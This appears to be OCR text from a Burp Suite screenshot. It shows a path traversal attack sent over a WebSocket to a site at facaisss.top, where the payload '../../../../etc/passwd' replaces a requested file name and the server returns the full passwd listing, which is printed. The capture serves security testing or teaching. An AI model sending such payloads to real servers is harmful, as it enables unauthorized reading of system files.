 1 × 2 × +
WebSocket ID: 4 : https://facaisss.top/wss/
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 ../../../../etc/passwd
Inspector
Search 0 highlights
History
Message Direction Manual Length Time WebSocket ID
news.html → To server ✓ 9 07:34:39 3 Jan 2024 3
<html><head> <style type="t... ← To client 72066 07:34:40 3 Jan 2024 3
../../../../etc/passwd → To server ✓ 22 07:34:49 3 Jan 2024 3
root:x:0:0:root:/root:/bin/bashbi... ← To client 1201 07:34:49 3 Jan 2024 3
news.html → To server ✓ 9 07:35:05 3 Jan 2024 3
news.html → To server ✓ 9 07:35:06 3 Jan 2024 3
<html><head> <style type="t... ← To client 72066 07:35:06 3 Jan 2024 3
<html><head> <style type="t... ← To client 72066 07:35:06 3 Jan 2024 3
../../../../etc/passwd → To server ✓ 22 07:36:20 3 Jan 2024 4
root:x:0:0:root:/root:/bin/bashbi... ← To client 1201 07:36:21 3 Jan 2024 4
Pretty Raw Hex \n
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 operator:x:11:0:operator:/root:/sbin/nologin
11 games:x:12:100:games:/usr/games:/sbin/nologin
12 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
13 nobody:x:99:99:Nobody:/:/sbin/nologin
14 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
15 dbus:x:81:81:System message bus:/:/sbin/nologin
16 polkitd:x:999:998:User for polkitd:/:/sbin/nologin
17 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
18 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
19 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
20 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
21 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
Inspector
Search 0 highlights